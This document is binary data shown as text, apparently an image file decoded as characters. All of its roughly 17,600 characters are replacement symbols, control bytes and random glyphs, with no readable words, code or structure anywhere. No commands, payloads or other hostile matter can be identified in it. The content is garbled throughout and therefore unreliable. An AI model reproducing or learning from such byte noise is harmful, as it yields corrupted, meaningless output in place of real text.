��W^I?��R� {-��?�?��|I�c<8ïD��c�n�����DU;X�ǆ[�VKu�4��9����P
�1tC��g��L5�}���$��hb6TGu�C���TG��}� �)@��8}��7���^�D�[��p�Q{=��#��	$%��ߵ�-av۳�5�=��;���?�2�}���'77<�38C�>牡C+��6�����vv�:?��)���=��,�1���	�R�?��u��)^��t|�8���w�}[�^D7�T��=�o9�W0��1�Ǥu+w�ݻw��)l��\�r֜);F��.��`=��dH�sH���礞'��$���/a
�sg��;���ʖ�)Db�{�ċ<ZRɢ�ʢ�QmY�(�5-�dqB��ā E0�@$l@A� ;����{1b7�{�Z�kM��s���]��!����I�HLد]�bq<E��G� �����ߜН�H���e"ժ�D�Q��,T�<չ採R��L��Hp"G�툙E�T�W�����k+DJH��Ҳ�����S�!.L����طo��\�g�3Y#�S�=��ds3�4�ɤ�b*��հ��&-��i��%C$�#�Zr8�kI��������w�ຖ��N�6 ��-�؃���ۑ����n ��>a&���D�d�I4y�=�
��<+�+Q{�*C^ʉ
ႋЉ�x�j٤��
2#��������`��K���M"6�`��C� ֒ �,ʨ�E��QG��k����F�L��O#�;ER(a�G1�?��D�L²�Uz��;��jxNB���m<d{Њb���X�椓�5�t.��Z��+ �����;T��cD*�d9�Jh!��S�!'>!3��S��u�I$QD�C��_UW}6ǔ�\��4�pZ"r͕�2�ө�����566�e3n���X�䭢��������@�����|`t�KLYe��"���-�hn��tދ:�_OF��������JX�x5ˏ��X8]�,��p�C<����9'�:�"��"&�cc� ��,���>lF�W^o>kFqŻi\qg�S�^� 32IR<��~�~�УF��J/�3<Hꬍ9�p��6���1�\�Y= ���3�0�-HN�(��!��fl�����
8_���%��1��I �EJA��gQ��6=��7�H�ˍ�/IQ�����?ZB�$+=/u�I]g�A(�y0��Ȧ���dwP�$����ͩdk�����
{0At����kI���7��- �%R����(���?"�N��^A�.f��"�"��ג(a*�~O�TTR ��f*��I@C�J ȃ�!�CRna�Il�
����v�6h�+<x�	��	,�P{cKKH���Py�;�	�V�J��pS�AR*�T�$)�J�&��4&5I��ľ�WJ)��_ʁ�i�$5��4��gȐ���$��!ne��Gb�!Q��,KD�N�=i�o�Q�޶���)�����e��M�����Y�I��I��$��/S��_��R)�b�C����Uꊂ%U	�-8.���w`��F�5�Q�ԃ���Ɩ\�+D��@M@�H�� [�j�%�$�a[@B* �����r �I@�8�iNy�Sϙ�s�;���zu*��C��6@Y�&P[�������y�&۰�K��М.�Ǯ	y~�� p���t--�`�Tz��-�����-�E�p:E����G�Ri�{��-j�����IM%X�#.A�Y	��YmSF#����/�Є H2��%�,A��  -iI�䕄%��L����%lM%QE���1yn*�¯�&�s��"S[��n����
� Z_Fl
g;��R;�ehx���|[�Ѣx�:�yQ�ڢһ���bJp��@�UD�j	�
$����Թ�]�u��]C"U�nu����S��g�@�R���_�P��ܜ�M��>4_]ٷ�9�� �ҷ�ٵ�<����!*�!|���T��\?�ʡ�r��A&�_d���;���VޘE�o�� �-�8�iB.�C�BV�-���p�A���>��z��\��_!��(_��%g���ґn	����';X��|�>�f�5�D� �/�qO8A�dN��7p�=��H�X��q�Dk�b�����(�1���h���-ث	m=��!��~t�!�KǄ��in��´Ρ���*K��1ha�	51�au�C���,��ю�H{!Vޫ�ь��!8{N��t��y�(��l	�{��.Ԍ���$�y�iC%�=����!Gĵ'M�Q�|*�+UK�]�F6�����>B�C�B�����ծv�csh�G�y<����h��[2��([8�-x��@��ĉ�S�������W������蔍w��E	91�[SH ���n�ɛ��y������ˍ�O��Qxk�$RAj�]>GW;��E0��|�+
pP�4��%���<�.��"�Sb���|�%������d���o^(���6P��C��bdR�~���4�JX��Ń�؆I��Wǎ�t�\�(�p�l�����-f��/E����i�2Э��cL�������-����.!�dl�@����v����/G(�k�jjʊbtj.M� ^a���A]��G�O!b�QЁ^�
��T���/da0b�`8H��Z
Ȃ���H�n櫃��*���Cfo�zg$!
��x��B.2������s�+�����
v.�ԣ<@�=�b�A�l�7�a�`lA^p�v���n��T�y��ζ����7�h�>����-�Pe��X�m�`8� 
}�֎��b����b�����$�ij�A�dWx�
�����A]��א!b�.��.ޅF�@^A�1���l��To��k�Q�.*Z �<*ЦB�(��(���o;��	��8�}�G���b�O�%F�%�IVq���i�$� ����v�(j�&a@��QF�%��.��.������*!ga��d!��酤������q��A���ĭ�1�����w�H�	u�%8ч0B)?����(��$�I����EJ҄Or�J����@�~�N���$2&�C�"&ȡ�B��v��&a
 ��V���
ѯ�l!\���

�Zr���j�hO�&DNDY����:#��(���ҞҦ҉�"��M���l�8x@!ŴtB&A�!ޣ%֐.���	�Rfa<�`��i�P�֦��!ar�:��p�O@�[�ybbא#&��%������r3��3���.-Oq*+��d:�� �n:�a�&B��@ӫ6v�W<!@Q]�a�-��zs,�c����2���y���$��laJ4ֆl�.p ^�h(�!2�R�@:s�vt=�R))��>сH��>�Ѧ��*��0&%��(�clW��M��@�%6T�`~��"� �?����6�����Ja��N�!&�A�l�:�@jO��ch����<_!��D�O�N����H��(U��EI��$��a��?kg�x���O9�c��!e����.�QZ���� v:
y��Fz�� N�G ᑐa�u��b-Yu^�(��A�����PK�Q��!���5��%�T#/�Ip�_f�I�#� �+HU�����d��Y�7.�c��K�!�N!t�] 4!Z���:,s�� ��F�b�%R��Ac5�%��fO����tl��J��e74PQ��!f��!Zb�aZ���S��m]� �<U!��wP䂄G�eD!^���Q��j��,����_��d!�Ak�����f����>*٬@bG�b�D��o��%���ad�c�DY���ԡp��[��wwfvZ�fgvs3&,h�����#04ό,(���� Af�Ԝ����p+r\���ava� x��^#�!.ԁ�A� ׾��^4�� ர(an[�l�[]���o��%4v>�����r�fc"r�!�cfiR2��aTn�D�`6�5�䘪��$VJ���3+�bU9���
�l�!ި�&�V�hw3(�D!�D�l�͊��`䶰L�%.A�k��:Px��(����AHW�o�R�r|�w9���a*,R#)5s����랶�%��d�%�.4����s*$�f[="�q�p��('ֈd�htN�$G��Q �)�郋��J�ȵ(�A9J�)��r[�[��#���\�����u^g9�&9����$���(��A]5-�B.ޡ���8agA2�dqkQ$�Pe�q�˩%ƅ\��l!�ѡ�cw��!���H+5gc���"7r���َ%��y�[��_��Ȁ ��h��^�����(A:��IDyv.ܐHǵ�?9����`��@�����`!�иbb7�A��p�a\�u��#��Yv�iv������i����(&�����t[b�A���H+u0&U���f?Y�!�Sxq���OB���@�ay���������=p8����)%U��R"��X���A�����%B1[bn�`O�6ܦ%��� ԒA��z*�7&C�KzR��հ��aJA_�Q(A�8v�6���JA�z�D�%J�}�����8&;�ɣh������׏s�.�h�:&\!����I���C����A���:g�� $��ڭkԹ%��L� �mt*�dnjf7j�J���b~��m�Wg��\ؐ]�r*�7}oXR���!����,���� &��/��3Z���7&X��Ihꛍig1g�Aa�Y��LP�{�J��Q���z�fA���:g��GR�c|/;�+2#!�an�T<
��� ��]%��!p�%�ۇc|g�[/�F��D��A����Q��C���u�"|]�ڶ��>��(";��ú�����c��;@��`��$���H�(af-&��cµ�� �����R�(��+�/	Ѯ�%j_��[b|�	��:g��}��I�Dv�r���������~�%@4B=�	o����A��C"�/�<����=�c�I�2���`��|*���!���"��6ҥ;G4\ʏ�ӧ���tb�[p=[b3[B��]���"���fAJ&�	��|�y�ЅҊa�9�!��r)|�9\���j���1}<|�̻�?���	��(��('ӿ�1���B��\�dA�u�߯u���<8�<�uH:1��ѭ1�}L��띗��ߜ�!%\NK�͗C�E��3�/��J�D�f!3.$4~�<8�(���u��G��?ُ�����_[9��j��I$\�9������hz~�[�s~A>����7��}�U�]�O�Ҳ^9���3}* !� � ,    � �  � �m��(��h��ժU�B�(���O�*�2j��Q���8~������8����.����B8qzȘgǍ?�!���M*�ϑ�B���r�`�:�(As&�������'���"D�ʑ�.��H��(U����䨐DQ�1"#c�,�*��C��,\���L
\R�h�fN8�K�O�Ɲ�d�±Q �W�D1x��(g�f��4�U�?U�������F���
4n�`��ZC:K�4ie�2d ���1�ⲎI�l�r2I�1��L��HoL�ӧF���D���e�DwKi��ki��v5��pőp���1��?�d��TU��?��U �pP:x�k���Q{�a�f/��N30b	+����'��1M��FEh$�F_���h4��?��	�T�Y��?7�`W�cF���:���`l� �.���?rd�0��C��P:6�����h)tA�6��#OF���=�@�%[�@B
"8�V#gtE�Ug��y���TQȨ�E=!�?��e��s�`��kDq_8w�nl�`�����Ip��IiL�I
�ytL����OF�v�=ڰ��?E� �i���q���n��T_�]�V:���_0�#� "�v����J�?��%�C��mY+qTRG+�s.��@8���F�B�I��|#�"t�5�[d�v&�>�U�Q�EG��jd�(���sm��Fp����O��1ze���N��\VӰ�Q�y�S�����-<(kCH�OU��ۄM�)�O3�׭KYu��T��k��F��P8��FR��7k4� e ����4��3�<���S4��D�rX�Y���"}�J���7����g��F�W��\�fb�UնQ�i��bU�(��.�]��~��4C0�h�G���wGx���4bp�B�#PQ��=GL.*SQ�U`%���)Qi�8�9��_ �����t$�+����� eY_F>�#� ��]���mL���i�L�Z�O��H<摏�h��?�{h)��Ї��q	jn^S��<�5gPB[���q�8�U�D��%��h@���<W�H8¶p�f�`W�>U�����`�7�3m���P�;ܱ�t,q�Ttb;�;����O\P�Y��)}�X§F�0�t_x�F� �j�)k���Yr�n�����֩���@ٮأ����X!D�LC�&�A�p�C��GFxJ߉r#��G<�	Uj�,��B �����Ua�nrA�ECq�F6��t�O}����Ǝ#2,��a�l����IG���`��H�9�ajP����?ę�y�P܇NC�;x�s#��C��.AA+ghܙ�$�6�`Dڄ��*��	��`�eA
�,�i6�4�#���b2z�if*���;8�N��#���/�j8��@FF��b��Ф<?�|ࣔ?�H�T]f���XB�Lj\�󲒔fė�F�i�hD*�d�D3b����u#=� �! $ ��	b5�N���Q�"ʀ��f�υ.2���&���Hq�ю�f���]��A�"��M�¸ �%/BC.z=���K\�bRu �#�`B�m��̵y����%���,�N�G4^�����/~�aC��p)6ĩx̳���?��r�8��Q�#��V�M�uЋ��F��U� �EG(��	. ]XA�,:S&( �^���G\7�Rs�s��N��Nk�!�(0������2=gF��0'q�� �5\��[��(�CC��%�

c�U��4�p�9�P-�P���ѡ�iDXe�A}���8 �P�7"Sg��ٝ�e��k�	/������2�d�32l�y#�T?�"�Z�qV��_���H,��ڈ�`3lPOp1�Q��Ũ�'�� '�!YXs����p7r⍤#= �/�a�W�#�-t�5����G�W���;����s�3rI�.#{Z�֛�$:W�O��Z!+Y�A�W��*���c��?��Bռ����Hq�fd��w��Kb9��'��0x��\#��0|�Rx7�X:L%��Pt/�P� U����,H�;aG�P"�a���R: ���fん�ؑ����L���j��n���K,�i��ӟ�[H���a��g$ޟuF�1
��*V)�+k�&��:JK�f�F6��8{�0�q�h��FS���ˮV|G�l���$�G|��e��O�_!�]����7Əxndd�3m�6�@����R��t��H9F �����UQg���OP�B@�!4�671`|a�6~��R���k�Pa���L�t�����GÐf�EX�Px�@�{�,�L���l��<��_B�vZX����DB�	H������S� `7�L�@��I  5P��n�6o��k�f�-Xc8Y� ��	�XK�} ���}]����k��2(�J+tN�<��d�h�C�A U�/]
�����\��X` �� �����:�8K�HP� !^�g0zd��ׂ��p�z��jw&;�ַtM�������`
��}���@�pʠ���gh~-�gt ��q�h�1L�� jb � 
�
�����;��nِZ��ZfN���p�� *@R ��"��� ��0����@]��y��|l�<�L�
#��������0���h�ظ����ݠ/�b���$�Z�%Y�Ա��h��Џ�g�TI�����0H�e �� � �%�ZCPO��P��Ֆe�p9b<0�`}�t���З�@	�P	�p
� �@��`���т���@а	�8[��@x����J��ޠ����hN�!X�e}�upח�)�����P \�Q�2�^@ �����u�:rp�\g��`	�PP,�?(�o�В� 	��̘#x����W��������O��
ՠ
�9
������ W�pv�����eai�)�k �����%�t�!���P`A�fJ�����M�> �������a�� :���`� XѰK����.w��pF��g�� ]��f"�"���w�ܧ��
7���KC�!O`��P}V�S����ָfk��Wpj�g��2�22�f!������s�˨����x!ט�`3�"��H��UY}��C��a�gy���籤�
eq����L`�^ ��P
��
i���
��f(��F����@�bj�����0!)0�
��� 
�`�e�	��Ơ|j���|J攨�\�a��t��oA��j������a��(�!B��
�
����e ��
úkQ���}�p�Jp���1q��s�P��@��P�e!������Yx��v��Gy� �� ��p	+�*�����({��6�����3{Ga��$�@��1�e��{������
� s�}���0��o2�\����0� ��l ��)����� �/ڴߺ��p�e�����P�+k�u��z�}[���0F�5.�EyDK�����a	�����&�o�P
�P
/����R�2��0k�
М>�	Kk
q��p������A��Rq˝/{
/I�q�#8�1�u�
{[��
�'�
���Q ��� �o`r�.��1q�Uy���<3���s��@[P	�0����-	�'Z	-���0�l� `��`q�
� p� 	ة���������� ���l����ʸ�$��ǋ
���yK��{�����,�3�� 4`8+�7 F}Ĝ]�]��ූ��������ٗ|9	L��N�
��#	� �|`	�P��0	}���B����i�x�(ɻ';�����l����I�YH �A` �ɕA��V!H�i$
�ʾ���2F�e@`P� �
��[�ɒa��6)�	�`�����;����+�}��p
˺�8�/��ˋ��l��Ep9�>?А4 �(H��2H!����]�i�Y��M �����,�|��>����������Q0�	�
��)P�s���a����Aa� m��P�x� ���U�܅�s��KB��C���,G��h=`8v��-#f yUa�@��=�,03�P�����9R��������L�� ι`о��K�a�e���[���\`�Z�ဆ�!��l��f�,`u����2`��\!0��h�Y���'�Q1�) ~�u��a�����z ��
;p0eP����x
� �P�uňa`� p�*�KKp�OP������ExT"�9
Ր4�/�Ph`7�g�x^��C�^ݜ0�e�-��S��SB�]�0 0 +3��@�����@
�� ˅w�e�  	��(R��U0���{�m���������0�\��)Ӝ#Nq8i���vh�"��l�6! ��F��&�~�������k�]{㕁�=�
 � ��ѿ����� �|�>=PB�si���p5ա��� <�ڀe��cNn�RQ!hp��&q�:',� �����73���$��T�?�
0�+���� (���-��ӊ�oP��	H���[�q�~�@�=�n� c��Bf ���\��O�4Ѿ�M50�r>$@��ɳ���s�y@��	�ݎM �k�D�(A5�	���[�����A�l�0���0�����ꬾ�悗�A�d�����	��nr^B�/�;�]P;Q� �B��+��>��Ϯ{�� �� ��ݾ>�3�`?�Ӝ߾�@����~���� ����)�Z�P�!������63�AF��@ע���$�\6�Ō^�-~ʮ�_�8���)q�P�`�	��M�	��
l0p p �.O�e�A�{�ja3���e!`��߰�d>奄����-!$�}��^0`�� �&����}�s��->�2�:�`�`0z d�p��gV	Ê���p����	����^*�<��ȖM6j�?��B�����C�����CU UPp�菅��͊` �`�(^�~/��Ξ#�m��&� ���A[Ð![���C���e��e��>��Gď�Ŋ茚Dq����Ch,������~�����)A�Y$�|�'˖8����ׂiDE"�8��GOD 8��)��l� "��O��С竌���I��俐m���a�t�룧��h�z�t菱�o���̬s�<yG�Ҡ!��?2�:D��)�8q��ؐeO�kև����U�?��e;�V&���̅˕�8����6�?e��]gO1Ky��-��/�`Ѿ�|��^Om�^���-���nB<��Z�-�jZ��C"�J�,
+�&���~������G�e�x��b���fL�g���{���b�|�����0����qϳ�RC�!Ā$[�+��p�Ip������r�؀_ 2�!r����DRǡs0tHN�,�h�UJ<唇>"�%�Z�~��ɠ���F�((p���O| %��z
���Y�!Bu�@x�d �@ښc�<�`i��聊��R�9pu�8��Ld�A3�� �ư��q��	Ľ���!X,dIE���'���O`
�ph	fZ�(W>y�)�@)�B��RK����hR���hcK]�b�w��_S�p!i�16�4rƘ@r�!hۊF�r��!>���c���!q��F8�	�A�VR����f�PI�� d��* ����g	� �#Dp�����H8�#��ׇ���aR&;�2�N���(�uڙ����J��G��Ƥk���`�(#�uڑ68���.�w�ԦLb�
/�`�:�0݌��0B7X
{���C��Y���,qh� ph�f.�A�RS��q�!xVF�����:�R�u�q�
#��"H��	$�N�{�z��f���Î�@#
��������$8�I��?p�,��HP�^�%��!��0���c��!ncIvT��|���?�qB�X"zR�3���J "m�-X��T yы��Ā�Ϣ��3$�%W��2�ԂH�ڰ�5h�
�� �+/U�!���R��=D�q-�w�-��G�u�cE'�C��2�u��X�(fV�`t�:�H0 �`��YttD�,7����A+	�C�(;�|�7�� <nm�c����أ'��ȋ��T����H�a��!�مnN�e�c�@�?ha	F�B�w�t�?&7�O��lD-jыA�
g��N� ��J$k���@���つt�*Ii�
�%Pʸ�� �l�,'���z�!}(���7Z4[�ca������b�E �^c*Fyh�
$@0  Dx@,`��"�@Lx�
LU���d��=�pψx�!Ru�!�� �$@�� �.f鐊I�[���C�A�DC�gّ/�"�N=�<�"�$���D	�F<a��#��P�C���
p`�m	 (��t��(�D���@�Px�h`*�P�`,قC�������@�2��h���C�dV��!��TL�ፊ�F�F�!�
�!��#����Zo�M �>�DP���NTf���?�AV8U�l���*��L �H�_v��&E�G:Z�Ї褒��cb�o��}0q8��l�S��H"�UI8w��hG�Ald�$P�{��
\�1��B��׽���VG�;8Dr��Xڇ�a���1�$��d��e&�kM�̌8,�(���#{��,�8)�<�a���%*qtQ:-��9�ۦz�	��!�@�&����	UY��"K%�!\ˁ20�"!Ɣ�W�i#��+\�=�e˄z�>�pE$3����1�L�:z��,�]�B�0Q1^A��6z�X�A�c��	g@�n,��P)Q���x@�8�� ��~��L��ɓH,���̱��a�4㽊�A�8�Lp�R��/���,d;�X ��h��	��z�(�l
\���`Pa`���C��B3U0Sp�p�d2��5���/��a�x#;:H.��WTB�[��,�z��!��H	���XBV���HB�J@�`��"�^�R����� B�X��I�zG < ����?:@@����L��O�Г�)�^ ��[//�Dla�zi�L9���l,c�o��RB{\4O�(��J��Z��J���3�A| FX�`�@ٻ�*��"@X|�Wlxa��`�@��B�m��r��y^�� %���}�x4p���/����D�-B�?$��w;.����Gg�B�:	H`))�f{�^ L,H� �� ��'��p���b� 4m�B����;лl��,�Wb����K�dH�i�-�K���Xx����	����`����Am���Ӄ<��Щh/������n����"��	���Œ	  �����`�rYY-���PS�����n��=��`pm �����p�{�:m����zh����SĈ@�h�
'��) ��$����� � Kd��ئG �s��C;��Ӹ#�� /��K ���'�0B	r%�� � �"D`���u�A?���c	\D�p�p`���B���ة�`��1(���n
��خ�����QyEx��[�p�`� � m�����QDv���At��A�D�`�����a�����F�`��1�p�F
p b@�r �T�m�BPG�x�������'6�		�3d�Z���aP�4���x�(H�HD��I�3D�(!�D�7��7�����B=o��O�)��x$����ȑ�B�H�%b	[��6�5d4��� ��ihNq#� J�,?:��<��)�$� ��`���P �H��)c��rDI���|qFX���C�*-��D���s� �J�Zh��Hg���9D��K�@Hmq�E,�ñ����1��ĺ��)dk��z�[ήt �{�&9��(���;+�"��:	 ANؙ��	gLFv �g0Ok �x!S+H����l?� @�#L���p ��	�&
�Ȣ�Xꦤ�Ȁ�| c�Ox@�|���`f�G��Y9���B�߸P�Z�ǈ8�?�I�b�	d��g �u�·�����LG`������J�,�Ȁb�0� ����ʮܦƲ�ظ0t�0�d�_��T*� �`N�K���#��w8Q8�Y(��]hfh�b@u���b?�ě-��(L��ͮ���IG�D6n� ��s�D}N�C���L�
�����'���؁�xCF�**f�ρtu��_P�;E�OP�Y�ej���s�u�b Ѽ�W�+,;��FPr�C�Ȁn��T�ʌ�hŇ0@VhF����ԕ!��@��<����+��AOh.�Ȃ,X�6�IH�X	|`?Sˇ}�#�|�D����^$6�+��q�� _��p$��ĲQ `����P�@
 ����� Z�P�+�,�;Lu�M�x������AơS�S��N+`C�{U�H���Ѽ�	t�b�_}���خ|������@��)�,c���K�*TZ�� �Q���"�FҬ
���U�(���5ȶ,p�,�"zzXC���itp��J���!`MP�H&�;p��	�%(Į�H;��J�佇�և���N
������z�Iو0۴�D�&�P�R娫:�z���ݭ��Y ���܌�yh7�A�g00������ʄ-E�G��J�ͱ�N �.��D�u��  $�8�( �� Nh�i\3#�4]�PY�H[KȾ��W|@-h�m>���;`:X@��}�y�At���R&�:�u �=Bp���X,�¤�p�)c� d����R�԰ ���'�NI>�5B��"D݇0[p�j�r%S�CA��"�]�t�6ЃG�MP�z�A�d7���)nrp�a8� X��P����O��8�)C̮�.��bP���5E��8(� `I�����@--�N�E�����c�aP��]BHe���m>�s>��G�����'N�y����g!�e@�ؓd8�=bc�c�l��
��s/����,�1�J u,� b	h��q���X2��az�\�T�����ݟ�����"&b�{� ��Gp�{�x��9�Wv�����>)ňE ]̇+������%|qe������g�)��1���~�Z��`��� ��`h�e`_��*�"����"*PY���%�`��K�!u؍-�f�3�5P�5�H�g��D^)����5	�=�����
HN�d�r��#A��P �"���^�J茥"��8�ZH�� `�Q,jxY��/Cs�d���-��K@l0��8`H���-b��)��lKO��d�-xJ(V�7��g@�W���	�	�πJ�
�!a;���������X��pD��$΍��ȁA(�\�h)�Z~Zq1` Y�л	N�j$�:��W��F��v i��Ip�s>"p' bwݢ �R��c�I�|x��k8	�ʂ��ۋ@ P���
���B�g��O�l�p�J�}̱���m��j
PZ�6����2�PF2��(k"����l�wP�J���.�>n���m9�#cX٬���`(��釨X��H���� �8���`��L�$�
 a���=6~ ������` ����n��y�Zc�㭹*.u%0����D�0:�qp�&k�LK�p2(�`@f�f`kxsg��n��+^���-ר�u�������1�� 	����� =��"x�.���s�tg�ҎPvQ̈��ᕡ�6Nm0�Q�dp�a�El/'X'*`�i _�>�W(f�lh`O�d0a(vi(r@�s8��Q��(>�:F/�??�-��X��!�X���B�K}6V��n���lV`��ʈ�<^�'�r�so�N=� �VD�TpV��w(H&����O��RH�W���d ` X��]0f1X8k8�a�Sj���0��?=� �L��N8m�L(Ԯc�t��K|�B! ș��R+��}���Y����պm�F�$V��J�z�X��X��S ��'�?\�b M��XH]H"�!��s�t�l��ʳ4.Q	��J����<�p�e�S�"`�rs�J-fLu� d�<��
�z0H�" ��肂��:x��E��'Oh}z;{��ׄX˖6�:nߡ���X2@�S��sH�	����=�t^�WT����nZw�M ����Ч�b	op�7�Av�dDz�bȃ�����.(���28C8{����d��zY�M M����0�B��q��/ſ[����ǿ'D�w`��B:��a�^xr@���S���?f8-�S�I�8Inj�JH"8M��g�$:t��<wnh;sŨl��"F�.e��BO�C�<yx筠D�~%KF,V[M��I���C(���a�8}�����#�  p*H`%�
R� �M�C&�5���<���,�e4���R�z�����Q���2>����ǐ�D��8q�F�$Q��1c֬ٮH�����F�D4_�E�=P�p�Ȑ�;F�2�ʒ)0r$f&���?�8��?���Nm�1TX<���(�PS����C�:��#�C�#1�l�>��`d��~<�N���SR�,��L2�%L)x<�b���� QR��`!�l��I��  �D�e����~� �& H�בT�'���#������Cdh9�?RAE���	M���T����V�SI��r�`����X�q~l��;�eH)��j���b�+~��ޓE�YlA�Eq�]ޡ��	|��?���j��I ���Pɰ�C����PC	J�S���P˘�!� �F�0�<�q�l�0Rd`��	/�k�!I*�(,��r�)��T�yX$�c9��a�X����f�i�'�*���Ccg$-��C�����I��;$a��4�&z�[!qx
Fu�����TX��k�A�(��B
�lM���n(b3�@��ݚ�[�L�%����1K�ʓŜS3$��P*��=ԅ��n�8�34�C�B�!J��F[PA8��B�=X��[����H�V^�Hb�[��ET�T��8�Rx��X��w�_�� ����O0�|�P�8zO5�NX���:8�<��t�0��չ�dh��-���Cl��� �;����$	�$b� �?j7�l��!�`�/y(�ȗ�ַ��d$��If�Bb��9)�+���J�ɂ!a݄E",�p��B�x�#�8;���I"���p������� �P	2pL�x�!1�A.�@D� �A��u8ɃT��bxYÖ�@��8D#ɢޛ�����!� C�@�E,up�C��,\B]y��.���l�}� E$lE/�a�PT����O��e(�%��u��)����R�
1�|X\�T��n!����G��=�aά%�Ѹ�!���$^d,c�H�#�KP�@S�qF"���z��(Y�������%a	K@��Y���A�eK�*.q	<E�SCa��T�C��C9�N��c��$�)$l�Q$�T��ЂJA�����(����P�����ޅ�c��x�>F�~�_e��>E��O�X���֠JT��(V��P�0($e�����vL���ڰ�;��
���(�����$�(�?Qd$qG��*Q@�8'HG��$�!<��.`��~��pP�TE�*�� C׾�EL �8�(*A�,��|�(�d�Ģ�y�m�`���cd�*�G>�ء�,4�?�q�r��!�@bͩ�sb.$�(ZbKe�d�8D��to�C%�)�Exvs�_���Ў-TUmzS��R����ǚV�m�oIk�W��dM�@�~a�H���U�f�N�s�-�U�����<5��1"��!�pl�D�VDT��6^�� ��`���'�O�����"�;ǳ�u���-��*@��Q�p[�`����c�?��]��cR�b:��Ӑ,=(NqH���]ȫ�Ⅳ!��;�6���0T�����;	�W`��{�E��PK�ֶ���0iL�Vo9^�N��i�l����?PC���u�#�.z,$�/~��dq��y��p�ǡ�\G= N��6��L��ɆXY�@�b����+��x��5�$̴Y����agz�zh����d'7sEH^aH`�Y.\l9�q���D�j�?��[k�$S�?�����z~�Қ�Bs�������'��	?��B	JHYx�L`�ĶO���I��i�	�}^�� W9��P�1��k���U�?��o�t��nHpѰ���hs.8UY�j�!u�� �ІL?y�a�������LBa���!n'c�R�Z�vˇ��z�$�����v7��2��pm�f=$��uՌ)$66�78I<A
�M�tSA�:�C/qL�%�x6�!nr"�(U�1�'���;D\c�G�3�nCY��QN��az�OI�ٗpM��{�!��1����gO���p�	�;$��w^YZ.{����!L�~�>�5�A	J��X���[H�	1�!S��<���l@���1��%BH0���"���[H����,4���l��b�Y,������^$��1�$���WY5�!�"<��i��@����hLB}y�$,G���� �	���&��9�#�}_H<\��A� ߠH�I��?���,�U �P\�h�`���)�]��"�`yi��}�>��������X�봁!��L!��K�1���tN0 NPơ�*�
��d:��2���aU�L���	r'�D,�4XC3�,L�瑗ő�c���XAs�����A�!�$�����H�5f	`l���F!z8����� ��p�3�ھ����܆IO���?��q�Px�.X�U��3�/��!�`1aZ�遍# ���Q�]ց�':�$,�� ���Fl��F��y���E
�ė���PX*�2��:���T��M=�i.C7�CT$/��A�I�C"�[�	���YY����$���� 
$�:� 4&:r�X�å��I�d�U��*�M�N&�^EO�T,����&��18C9�C��5�.�#$�Se5�B���9ܰy�U�_�T��-� L��"����L���C	$�Y�e�P��er<I����,_HL�g�R4L��	M��c_&]U�"��É	�0�!)��1�M�:�C9t�Ă�H&-�De�aم� �ىD���H����i#I@@��X��I�[�%�D��f!y�DC8LW&��%]N;|؇�ľ�a�I�2 ��1'.e=9�78��
.0�8<��ߕ�Y�[xvⳉgĉQXdY�����	8<��PA3^&�rE�bb������� �$�s'&)�т6��]ץ �=��J�4tC9�C��Q^J�N�10���)19��h1������)��iZDʔ|M�>�6��J:��	���M�	XH�Q`�I�?��n�U���P�bN����U Q5�)���9l*&��9p�58�2(1�/�,�� xN�]˙hH܊������⡌ϟ���	j1,C)�A���M�hD	���p�����L�|<�^ו~뇅��5��j���n�5H�`��,Ăա�$����nЃ`�1y#>\�mGL���ϡ�X	_5�+��8L�����89�'����.�:�&��G��ь���l@^ʖ�Hә�9��j���7<�
�.��,ȫ>���x�1�D���yݝ.���8+Y��Jm�+P�!����X�L�>j�Y �&0ozD4�|��U����u<�-<�C=�&i�8��N�ެΞ& ڊ�x'��S:C��z�9�T�6؜��/ !
� a��Px�-��X$�d�Ŷ��ٶ����ܶ����b�\'v��1�m,��iQAfy�w�ꜞ�C��v0 �"��.-����H	�$P�Z��)���8��}n��g���h����d#\�ѕniӁ����/�Bߒ$(�"� ��gbq&�h��xM�:��N��R�7j�����) t�h��h�M�OJ�	�@lA�əܖ����т�9�.ͺ����Ya�/ �X��W�l��X1�d�A�(��RH�������<�<E<q����^�IRH�N��i�S�T����@P",�ј�u���l�^'78�����Y��ޯ�0��(��,I����h�d����4G���p�Z�X�d�d%��	�M��H��E��7Eǚ̥Z#
`A'�V97�qӽ�+��5X�3̲��*Ps�m�Y�� ��!��^��0�U��g����f�Z���X�RTH�N1��"@�P��<�N�v����l� `AQ4�m��LI |������4���A��*(HH�j��@O�������ʰ���;03�3���>���\��D3��Q8Y���(�9c%�RP�8�S�!؄��	�@�Zc��}��L		�.OjD��"\?�
rS߮.3��"����Bj14�n��303D�x�o���`����x�Go�eU3Id�Sp�;S�  �S����[�[��ഺ�G����tLb�LO��	��	P�"����?����,��f��nCh�'�A�$$$��W�uH��j{5���X��1k���o��G�G�*�x�I{�2".!��p���Uy�����n@�X�|4K4gMI�D���F��ր�B5I���\5)��h�iCcj�N!{�/�{E|��W�7Y�]X��h��6�g#�T�$�SHj�B�wr��93I�CO��TK朌4�[{l�A%����z�74�6$�xa�xu�B�|�w�����|��}�7 3$�n3�{ �[gD����%�wBr1�c��l,Y|��Ga�AvP���nxSH�@��9DaI��N�8z܈�w|��"8D���C��oH�X`�!K[�7�7	�!��\H�<E�x[���;H�)����cC�I$���}��4� S��b�Vb"\x�"��������x��x�71wݍs�Z�5�(��:B 
��!�o��4�x�<I*�e	����h�T��N�z�c7�P@U�Δ��w����$̗�?Bj��I�uk���s5���!���8���:N_��G��hE�</p�(K���s��Ll9IL�{��4e��t���LYlU�_+l����a�P��ĺ�u��Xw�#�VQBл��h@@ $h��(!6Sl\^�˨�
P��sH�@:���D�@�<�Fq�?H�����H��}{Hp{�S`��;��D��v�%�$�E1P581�,PX�!�<NTw��-����1N0��:D�H�7Jj��.]�P��O���Dא��T<��:�g����߯��D�<����$�B2PC^�0;pC2�B*��&��@�2l2�G���#aH|̈́4j�6��8u��|4�)L"�LP�*���p�ԋ�CT=��9�y�֛��kC4m��!�1Xt��17 "��sk����B���Z�@,6lXAQ� �'T���ab��Lt�p�������ÂD
:�e��W�4�2i� $Hi|��ʂ��T���#���gȏ=C���t��3s��ի�;��ڵ+h��U�XXp�a�R�4����!W�X6���ЉK�J�A"�r��h%J#�t��_K��5ƌ��N��9T�3�<w���Cɖ3r�:5��U��ՙ��Æ$h/��/Y��tK"�"#F�rj�g�DG'����������M˕�@��`!)�-�����x��)���H%e�@5�QsgR�ѥOדk�VC?��'�,r`r��I�١ ���8���06"(���һ�.�.�(����
*��B�6��g��4���]�����$�p��$���6[c- ��t��?�J���rh�g.yk��p�$�d����֠����i�2�B���:��(D�6�k�53�!��J�����QF�Ű��QB5��ǔ �I����-���#?^Qf4�����
